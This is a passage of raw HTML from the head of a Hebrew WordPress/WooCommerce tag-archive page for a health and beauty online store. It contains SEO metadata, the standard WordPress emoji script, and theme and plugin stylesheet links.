

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galitshalgi.co.il/tag/%D7%A7%D7%95%D7%A7%D7%95%D7%A1-%D7%95%D7%A9%D7%A7%D7%93%D7%99%D7%9D-%D7%92%D7%9C%D7%99%D7%AA-%D7%A9%D7%9C%D7%92%D7%99/
body_size: 33312
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>קוקוס ושקדים גלית שלגי Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי</title>
	<link rel="canonical" href="https://galitshalgi.co.il/tag/קוקוס-ושקדים-גלית-שלגי/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="קוקוס ושקדים גלית שלגי Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta property="og:url" content="https://galitshalgi.co.il/tag/קוקוס-ושקדים-גלית-שלגי/" />
	<meta property="og:site_name" content="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/","url":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/","name":"קוקוס ושקדים גלית שלגי Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","isPartOf":{"@id":"https://galitshalgi.co.il/#website"},"primaryImageOfPage":{"@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/#primaryimage"},"image":{"@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/#primaryimage"},"thumbnailUrl":"https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס.png","breadcrumb":{"@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/#primaryimage","url":"https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס.png","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס.png","width":681,"height":570},{"@type":"BreadcrumbList","@id":"https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galitshalgi.co.il/"},{"@type":"ListItem","position":2,"name":"קוקוס ושקדים גלית שלגי"}]},{"@type":"WebSite","@id":"https://galitshalgi.co.il/#website","url":"https://galitshalgi.co.il/","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","description":"מוצרי טיפוח טבעיים, הסרת שיער בלייזר לנשים ונערות, מיצוק וחידוש העור, הרמת עפעפיים ללא ניתוח, הסרת נגעי עור, הסרת קעקועים ואיפור כושל, תוספי תזונה וקוסמטיקה טבעית.","publisher":{"@id":"https://galitshalgi.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galitshalgi.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://galitshalgi.co.il/#organization","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","url":"https://galitshalgi.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/#/schema/logo/image/","url":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","width":450,"height":339,"caption":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי"},"image":{"@id":"https://galitshalgi.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד‏" href="https://galitshalgi.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד תגובות‏" href="https://galitshalgi.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד מהתגית קוקוס ושקדים גלית שלגי" href="https://galitshalgi.co.il/tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galitshalgi.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://galitshalgi.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.3.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galitshalgi.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.9' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.8.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.8.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739837043' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://galitshalgi.co.il/wp-content/themes/galit-shalgi/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/widget-form-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
